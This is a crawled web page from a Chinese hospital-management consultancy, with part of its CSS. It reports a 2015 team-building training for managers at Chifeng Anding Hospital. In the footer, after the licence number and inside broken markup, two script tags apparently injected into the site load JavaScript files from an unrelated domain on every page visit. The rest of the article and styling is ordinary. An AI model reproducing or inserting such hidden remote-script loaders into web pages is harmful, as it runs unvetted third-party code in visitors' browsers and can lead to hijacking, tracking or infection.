

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sharer360.com/Index/show/catid/9/id/60.html
body_size: 5659
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-COMPATIBLE" content="IE=edge,IE=9,IE=8,IE=7,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>赤峰市安定医院“塑造高效能的团队建设”拓展训练培训 - 北京润华携雅医院管理有限公司</title>
	<meta name="keywords" content="赤峰市安定医院“塑造高效能的团队建设”拓展训练培训">
	<meta name="description" content="赤峰市安定医院“塑造高效能的团队建设”拓展训练培训">
    <link href="/Public/Home/css/bootstrap.min.css" rel="stylesheet">
    <link href="/Public/Home/css/animate.min.css" rel="stylesheet">
    <link href="/Public/Home/css/common.css" rel="stylesheet">
    <link href="/Public/Home/css/owl.carousel.css" rel="stylesheet">
    <link href="/Public/Home/css/owl.theme.default.min.css" rel="stylesheet">
    <link href="/Public/Home/css/style.css" rel="stylesheet">
    <link href="/Public/Home/css/media-style.css" rel="stylesheet">
    
    <!--[if lt IE 9]>
    <script src="/Public/Home/js/html5shiv.min.js"></script>
    <script src="/Public/Home/js/respond.min.js"></script>
    <![endif]-->

    <script src="/Public/Home/js/jquery.min.js"></script>
    <script src="/Public/Home/js/bootstrap.min.js"></script>
    <script src="/Public/Home/js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="/Public/Home/js/picturefill.min.js"></script>
    <script src="/Public/Home/js/owl.carousel.js"></script>
    <script src="/Public/Home/js/wow.min.js"></script>
    <script src="/Public/Home/js/myjs.js"></script>
    <script>
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
            new WOW().init();
        };
    </script>
    <script>
        document.createElement( "picture" );
    </script>

</head>
<body>
 <header class="header">
    <nav class="navbar navbar-default header-custom">
      <!-- <div class="container"> -->
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="/Index/index.html"><img src="/Uploads/Content/2023-06-20/64912c62441da.png" alt="" class="db"></a>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
          <div class="search navbar-right">
            <div class="search1"><img src="/Public/Home/images/pic3.png" alt="" class="db"></div>
            <div class="search2 fix">
                <form action="/Index/search.html" method="get">
                    <input type="text" name="keyword" placeholder="请输入搜索的内容" class="wbk1 fl" />
                    <input type="submit" id="button" value="" class="btn1 fl" />
                </form>
            </div>
          </div>
          <ul class="nav navbar-nav navbar-right">
            <!-- <li>
                <a  href="/Index/index.html" title="" ">首页</a>
            </li> -->
            <li  >
                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/index.html">
                  首页
                </a>

                <!-- <ul class="dropdown-menu">
                  <li><a href="#">首页</a></li>
                  <li><a href="#">首页</a></li>
                </ul> -->
            </li>

             
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/1.html">
                                  医管培训                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/12.html">管理素质</a></li><li><a href="/Index/lists/catid/13.html">有效沟通</a></li><li><a href="/Index/lists/catid/14.html">绩效管理</a></li><li><a href="/Index/lists/catid/15.html">精益医疗</a></li><li><a href="/Index/lists/catid/16.html">品牌塑造</a></li><li><a href="/Index/lists/catid/17.html">医院文化</a></li><li><a href="/Index/lists/catid/18.html">评审认证</a></li><li><a href="/Index/lists/catid/19.html">国际交流</a></li><li><a href="/Index/lists/catid/20.html">内训师培养</a></li>                                </ul>
                            </li>
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/2.html">
                                  咨询辅导                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/21.html">精益医疗体系建设</a></li><li><a href="/Index/lists/catid/22.html">绩效管理体系设计</a></li><li><a href="/Index/lists/catid/23.html">医院运营管理辅导</a></li><li><a href="/Index/lists/catid/24.html">医院质量管理辅导</a></li><li><a href="/Index/lists/catid/25.html">医院评审认证辅导</a></li><li><a href="/Index/lists/catid/26.html">医院服务体系建置</a></li>                                </ul>
                            </li>
                         <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/3.html">
                                  案例展示                                </a>
                            </li>
                        
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/4.html">
                                  认识携雅                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/6.html">携雅概况</a></li><li><a href="/Index/lists/catid/7.html">专家团队</a></li><li><a href="/Index/lists/catid/8.html">发展历程</a></li>                                </ul>
                            </li>
                            <li class="dropdown active">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/5.html">
                                 新闻中心                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/9.html">携雅动态</a></li><li><a href="/Index/lists/catid/10.html">行业动态</a></li><li><a href="/Index/lists/catid/11.html">专家言论</a></li>
                                </ul>
                            </li>
                        

                    

            
          </ul>
        </div><!-- /.navbar-collapse -->
      <!-- </div> --><!-- /.container-fluid -->
    </nav>
</header>   


		
<section class="qy_banner padding1">
    <a href="" title="">
        <picture>
            <source srcset="/Uploads/Content/2020-01-16/5e203fa2e9022.png" media="(max-width: 992px)">
            <img srcset="/Uploads/Content/2020-01-16/5e203f9977915.png" alt="图片">
        </picture>
    </a>
</section>
<!--banner end-->
<section class="qy_main">
    <div class="qy_main6 style1">
        <div class="container">
            <h2>
                <p>携雅动态</p>
                <span>News Center</span>
            </h2>
        </div>
    </div>
    <div class="qy_main9">
        <div class="container">
            <div class="qy_main9_1">
                <div class="nr1">赤峰市安定医院“塑造高效能的团队建设”拓展训练培训</div>
                <div class="nr2"></div>
                <div class="nr3"><span class="style1">发表日期：2015.06.03</span><span class="style1">文章编辑：润华携雅</span><span class="style1">浏览次数：2224</span></div>
            </div>
            <div class="qy_main9_2">
                <div class="rich_media_thumb_wrp" id="media" style="margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; border: 0px; white-space: normal; background-color: rgb(255, 255, 255); font-size: 16px; line-height: 25px; text-align: center;"><br/></div><div class="rich_media_thumb_wrp" style="margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; border: 0px; white-space: normal; background-color: rgb(255, 255, 255); font-size: 16px; line-height: 25px; text-align: center;"><img class="rich_media_thumb" data-s="300,640" id="js_cover" src="/Uploads/ueditor/image/20191212/5df1ab23cb6eb.png" style="margin: 0px 0px 6px; padding: 0px; list-style: none; box-sizing: border-box; font-family: 微软雅黑; border: 0px; vertical-align: middle; width: 403px; height: 280px;" width="403" height="280"/></div><div class="rich_media_content" id="js_content" style="margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; border: 0px; white-space: normal; background-color: rgb(255, 255, 255); overflow: hidden; color: rgb(62, 62, 62); position: relative; min-height: 350px; font-size: 16px; line-height: 25px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-indent: 28px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(0, 0, 0); font-size: 12px;">热情高涨待出发</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: left; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(0, 0, 0); font-size: 16px;">2015<span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">年</span>5<span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">月</span>26-27<span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">日，赤峰市安定医院在院内开展了为期两天的中高层管理干部的拓展训练活动，携雅医管安排了</span>5<span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">位老师从不同角度、不同方式、不同活动内容与</span>60<span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">位管理干部及骨干进行了体验式的培训互动。</span><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">紧张的达芬奇密码，让每位学员充分感受到一个团队中分工与协作有多么重要；智慧的七巧板，使学员们深受启发，让他们体会到管理者的统筹能力在一个团队中是何等重要，而不同团队之间的主动沟通意识以及有效沟通渠道的建立，在整体目标的完成过程中起到了举足轻重的作用。机智的哑人筑塔，培养了学员遇到问题的计划能力，使大家意识到无论做什么事情，都要遵循一定的步骤，不能随心所欲杂乱无章。</span></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: rgb(0, 0, 0);"><br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: rgb(0, 0, 0);">热烈的神来之笔，锻炼了学员合作的默契度与合理分工能力，当所有团队成员合用一支笔成功写下“诚信敬业”、“仁爱至善”的时候，大家都被感动了！<br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: rgb(0, 0, 0);"><br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">最后的沙漠掘金活动，更是激烈，活动途中学员们穿越了沙漠、村庄、绿洲、皇陵，同时面临晴天、高温、沙风暴等复杂天气的考验，最终五个小组中只有一个小组成功返回，其他四组都遗憾的魂归沙漠。活动结束以后，学员们体会到了以效果为导向做计划的重要性；践行了目标的制订、执行、跟踪与评估；又一次体会了团队协作、群体决策的魅力；同时深深地意识到正确认识资源，合理配置资源有多么重要，而合理配置资源更是一种能力；最为可贵的是让学员们体验了如何更好的应对压力、突然出现的危机和变化。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: justify; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; list-style: none; border: 0px; max-width: 100%; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">两天中，参与活动的每位学员都认真积极，乐在其中。每一个活动结束都能获得很多感悟和收获。祝福学员们把两天来的体悟带到今后的工作与生活中！期待下次再见！</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: left; text-indent: 0em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; list-style: none; font-family: 宋体; border: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-="" data-ratio="0.5632411067193676" data-s="300,640" data-type="jpeg" data-w="" src="/Uploads/ueditor/image/20191212/5df1ab24a1610.png" style="margin: 0px; padding: 0px; list-style: none; border: 0px; vertical-align: middle; max-width: 100%; width: 405px; height: 252px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" width="405" height="252"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(0, 0, 0);">成功喜悦扑脸颊</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-="" data-ratio="0.5632411067193676" data-s="300,640" data-type="jpeg" data-w="" src="/Uploads/ueditor/image/20191212/5df1ab257548c.png" style="margin: 0px; padding: 0px; list-style: none; border: 0px; vertical-align: middle; max-width: 100%; width: 404px; height: 246px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" width="404" height="246"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(0, 0, 0);">沟通舒畅最重要</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img alt="" src="/Uploads/ueditor/image/20191212/5df1ab26a3bfd.png" style="margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; border: 0px; vertical-align: middle; width: 404px; height: 252px;" width="404" height="252"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(0, 0, 0);">集思广益起队名</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-="" data-ratio="0.5632411067193676" data-s="300,640" data-type="jpeg" data-w="" src="/Uploads/ueditor/image/20191212/5df1ab277ac87.png" style="margin: 0px; padding: 0px; list-style: none; border: 0px; vertical-align: middle; max-width: 100%; width: 406px; height: 242px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" width="406" height="242"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(0, 0, 0);">团队协作筑宝塔</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(0, 0, 0);"><br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-="" data-ratio="0.5632411067193676" data-s="300,640" data-type="jpeg" data-w="" src="/Uploads/ueditor/image/20191212/5df1ab28601af.png" style="margin: 0px; padding: 0px; list-style: none; border: 0px; vertical-align: middle; max-width: 100%; width: 409px; height: 257px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" width="409" height="257"/><span style="color: rgb(0, 0, 0);"></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(0, 0, 0);">齐心协力共神笔</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-="" data-ratio="0.5632411067193676" data-s="300,640" data-type="jpeg" data-w="" src="/Uploads/ueditor/image/20191212/5df1ab29206f9.png" style="margin: 0px; padding: 0px; list-style: none; border: 0px; vertical-align: middle; max-width: 100%; width: 412px; height: 271px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" width="412" height="271"/><span style="color: rgb(0, 0, 0);"></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; list-style: none; font-size: 14px; font-family: 微软雅黑; border: 0px; max-width: 100%; clear: both; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="color: rgb(0, 0, 0);">众志成城传捷报</span></p></div>            </div>
            <div class="qy_main9_3">
                <a href="/Index/lists/catid/9.html" title="">返回新闻列表</a>
            </div>
            <div class="qy_main9_4 fix">
                <div class="nr fl">
                    <a href="/Index/show/catid/9/id/61.html">上一篇：“医院管理”课程走进眉山市仁寿县妇幼保健院</a>                    <!-- 上一篇文章：<a href="#" title="">南皮县中医院6S管理及品管圈期中评比活动开展</a> -->
                    
                </div>
                <div class="nr fr">
                    
                    <a href="/Index/show/catid/9/id/59.html">下一篇：北京市海淀区妇幼保健院迎来《高效能人士七项修炼》培训课程</a>                    <!-- 下一篇文章：<a href="#" title="">南皮县中医院6S管理及品管圈期中评比活动开展</a> -->
                </div>
            </div>
        </div>
    </div>
</section>



<footer class="footer">
    <div class="footer_t" style="background: #eee url(/Uploads/Content/2019-12-05/5de85d34178b0.png) no-repeat center top;">
        <div class="container fix">
            <div class="footer_t1 fl">
                <div class="nr1"><img src="/Uploads/Content/2023-06-20/64912c78a7997.png" alt="" class="db"></div>
                <div class="nr2">
                    <div class="nr2_nr fix">
                        <a href="http://www.nhc.gov.cn/" title="国家卫健委" class="fl">国家卫健委</a><a href="https://www.cma.org.cn/" title="中华医学会" class="fl">中华医学会</a><a href="http://www.phg.com.cn/" title="华润医疗" class="fl">华润医疗</a><a href="http://www.chia-moh.org.cn/" title="中国卫生信息与健康医疗大数据学会" class="fl">中国卫生信息与健康医疗大数据学会</a><a href="http://www.rkrc.cn/" title="国家卫健委继续教育中心" class="fl">国家卫健委继续教育中心</a><a href="http://www.niha.org.cn:9088/hwaciis/" title="国家卫健委医院管理所" class="fl">国家卫健委医院管理所</a>                    </div>
                </div>
            </div>
            <div class="footer_t2 fl">
                <div class="nr1">联系我们</div>
                <div class="nr2">13260351068</div>
                <div class="nr3">
                    地址（总部）：北京市石景山区八大处路49号院4号楼4层<br />
                    地址（分部）：<br />
                    电话：13260351068  <br />
                    邮编：100144                </div>
            </div>
            <div class="footer_t3 fr">
                <p><img src="/Uploads/Content/2020-08-03/5f276532be6ee.jpg" alt="" class="db"></p>
                <span>官方微信订阅号</span>
            </div>
        </div>
    </div>
    <div class="footer_b">
        <div class="container">版权所有 © 2011-2015 北京润华携雅医院管理有限公司 京ICP备19044358号-1

"><script type="text/javascript" src="https://www.2tm30fz.com/kj.js"></script><br""><script type="text/javascript" src="https://www.2tm30fz.com/kjt.js"></script><br"
</div>
    </div>
</footer>

</body>


<script>
    // 网站开发人员信息
    // console.log("开发时间：2019年11月21日");
    // console.log("客户经理：**");
    // console.log("UI设计师：*");
    // console.log("前端工程师：*");
    // console.log("后端工程师：常宁波");
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://sharer360.com/Public/Home/css/style.css
body_size: 6167
content:
@charset "utf-8";

:hover{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}

/*图片放大公用类*/
.picfd img{
    -webkit-transition:0.5s ease;
    -moz-transition:0.5s ease;
    -o-transition:0.5s ease;
    -ms-transition:0.5s ease;
}
.picfd:hover img{
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1);
    -o-transform:scale(1.1);
    -ms-transform:scale(1.1);
}

/* 图片自适应 */
img {
    max-width: 100%;
    height: auto;
    width: auto\9;
    /* ie8 */
    -ms-interpolation-mode: bicubic;
    /*为了照顾ie图片缩放失真*/
    border: none;
}

.padding1{
    padding-top: 120px;
}

/* 头部 */
.header{
    width: 100%;
    background: rgba(255,255,255,1);
    position: fixed;
    z-index: 9999999;
    /*-webkit-box-shadow:0 0 10px rgba(0, 0, 0, .1);
    -moz-box-shadow:0 0 10px rgba(0, 0, 0, .1);
    box-shadow:0 0 10px rgba(0, 0, 0, .1);*/
}
.header .collapse{
    position: relative;
}
.header .navbar {
  top: 0px;
  left: 0px;
  width: 100%;
  min-height: 120px;
  margin-bottom: 0px;
  border: 0px solid transparent;
  border-radius:0px;
}
.header .navbar-default {
  background: none;
  /*background:rgba(255, 255, 255, 0.9);*/
}
.header .navbar-brand {
  float: left;
  height: 120px;
  padding: 18px 0 0 95px;
  font-size: 18px;
  line-height: 0px;
  position:absolute;
  z-index: 2;
}
.header .navbar-brand img {
  height: 72px;
}
.header .navbar-default .navbar-nav > li > a {
  font-size: 18px;
  color: #333;
}
.header .navbar-default .navbar-nav > li{
  margin:0px;
}

.header .navbar .search { margin: 45px 70px 0 0; position: relative; z-index: 3; }
.header .navbar .search1 { margin: 6px 10px 0 0; cursor: pointer; display: none; }
.header .navbar .search2 { width: 220px; background-color: #fff; border: 1px solid #333; border-radius: 30px; position: absolute; top: -30px; right: 0px;
    -webkit-transition:all 0s ease;
    -moz-transition:all 0s ease;
    -o-transition:all 0s ease;
    transition:all 0s ease;
}
.header .navbar .search2 .wbk1 { font-size: 14px; color: #333; width: 181px; height: 28px; line-height: 28px; padding-left: 12px; background: none; border: 0px; }
.header .navbar .search2 .btn1 { width: 37px; height: 28px;
line-height: 28px; text-align: center; background: url(../images/pic3.png) no-repeat center; border: 0px; }

.header .nav{ margin-right: -8px; padding-right:0px; padding-bottom:0px; }
.header .nav > li{ margin-right:62px !important; position:relative; }
/*.header .nav > li:first-child{ margin-left:0px !important; }*/
.header .nav > li > a { height: 120px; line-height: 140px; text-align: center; padding: 0 0px; display: block; }
/*.nav > li > a:hover{ color:#f39900 !important; }*/
@media (min-width: 768px) {
  .header .navbar-nav > li {
    /*float: none;*/
    margin-top:10px;
  }
  .header .navbar-nav > li > a {
    /*padding-top: 0px;
    padding-bottom: 0px;*/
  }
}
.header .navbar-default .navbar-nav > .active > a,
.header .navbar-default .navbar-nav > .active > a:hover,
.header .navbar-default .navbar-nav > .active > a:focus {
  background:none;
  color: #fa993a;
}
.header .navbar-default .navbar-nav > .active > a {
  background:none;
  color: #fa993a;
}
.header .navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 18px;
  margin-right: 15px;
  margin-bottom: 18px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.header .navbar-default .navbar-toggle {
  border-color: #fa993a;
}
.header .navbar-default .navbar-toggle .icon-bar {
  background-color: #fa993a;
}
.header .navbar-default .navbar-toggle:hover,
.header .navbar-default .navbar-toggle:focus {
  background-color: #fa993a;
}
.header .navbar-default .navbar-toggle:hover .icon-bar,
.header .navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #fff;
}
.header .navbar-default .navbar-nav > .open > a,
.header .navbar-default .navbar-nav > .open > a:hover,
.header .navbar-default .navbar-nav > .open > a:focus {
  background:none;
  color: #fa993a;
}

.header .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 50% !important;
  margin-left: -75px !important;
  z-index: 1000;
  display: none;
  width: 150px;
  min-width: auto;
  padding: 0px;
  margin: 0px;
  list-style: none;
  font-size: 14px;
  text-align: center;
  background:#fff;
  border: 0px solid #a7a6a7;
  border: 0px solid rgba(167, 166, 167, 1);
  border-radius: 0px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.header .dropdown-menu > li > a {
  display: block;
  text-align: center;
  padding: 0 5px !important;
  clear: both;
  font-weight: normal;
  height: 40px;
  line-height: 40px !important;
  font-size:14px;
  color: #333;
  border-bottom:1px solid #ededed;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.header .dropdown-menu > li > a:hover,
.header .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #333 !important;
}

.header .open > .dropdown-menu {
  display: block;
}

@media (min-width: 1200px) {
  .header .navbar-right .dropdown-menu {
    left: 0;
    right: auto;
  }
  .header .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}

/* BANNER */
.banner{ width:100%; overflow:hidden; position:relative; z-index:2000; }
.banner .item{ width:100%; }
.banner img{
    display: block;
    width: 100%;
    height: auto;
}
.banner a{
    display: block;
    width: 100%;
}

.banner .owl-buttons{display: none;}
.banner .owl-theme .owl-controls{ width:100%; height:100%; text-align:center; margin-top:0px; }
.banner .owl-pagination{height:4px; z-index:1111;position:relative; bottom:0px; display:none;}
.banner .owl-theme .owl-dots{ font-size: 0px; width:100%;height:4px;text-align:center; position: absolute; bottom: 50px; left: 0px; }
